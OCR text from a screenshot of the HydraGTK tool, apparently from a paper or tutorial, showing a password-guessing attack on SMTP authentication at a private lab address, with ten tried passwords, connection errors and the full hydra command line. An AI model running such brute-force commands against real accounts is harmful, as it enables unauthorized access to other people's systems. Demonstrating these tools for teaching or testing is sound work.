 HydraGTK
Quit
Target Passwords Tuning Specific Start
[DATA] attacking service smtp-auth on port 25
[ATTEMPT] target 192.168.0.1 - login "" - pass "IT" - child 0 - 1 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "Information technokogy" - child 1 - 2 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "al nahrain " - child 2 - 3 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "baghdad " - child 3 - 4 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "london" - child 4 - 5 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "car " - child 5 - 6 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "computer" - child 6 - 7 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "netwpoilion '" - child 7 - 8 of 10
[ATTEMPT] target 192.168.0.1 - login "" - pass "football" - child 8 - 9 of 10
[STATUS] attack finished for 192.168.0.1 (waiting for childs to finish)
[ATTEMPT] target 192.168.0.1 - login "" - pass "real madrid  " - child 9 - 10 of 10
Hydra (http://www.thc.org) finished at 00:50:42
<finished>
Error: Child with pid 8381 terminating, can not connect
Error: Child with pid 8380 terminating, can not connect
Error: Child with pid 8385 terminating, can not connect
Error: Child with pid 8382 terminating, can not connect
Error: Child with pid 8387 terminating, can not connect
Error: Child with pid 8389 terminating, can not connect
Error: Child with pid 8383 terminating, can not connect
Error: Child with pid 8384 terminating, can not connect
Error: Child with pid 8388 terminating, can not connect
Error: Child with pid 8386 terminating, can not connect
Start Stop Save Output Clear Output
hydra 192.168.0.1 smtp-auth -s 25 -V -l  -P /root/wordlist -t 36
HydraGTK US 1 2 00:51